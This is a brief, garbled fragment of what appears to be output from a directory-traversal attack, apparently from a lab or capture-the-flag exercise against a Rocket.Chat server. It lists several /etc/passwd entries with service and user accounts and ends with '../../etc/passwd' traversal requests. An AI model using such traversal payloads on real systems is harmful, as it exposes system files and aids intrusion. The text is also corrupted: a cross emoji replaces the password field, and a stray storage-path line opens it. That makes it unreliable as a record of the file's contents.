 tcpdump ❌ 72:72::/:/sbin/nologin
mysql ❌ 27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx ❌ 977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod ❌ 976:974:mongod:/var/lib/mongo:/bin/false
rocketchat ❌ 1001:1001::/home/rocketchat:/bin/bash
dwight ❌ 1004:1004::/home/dwight:/bin/bash
<!=====End of file ../../../../etc/passwd=====>
file ../../../etc/passwd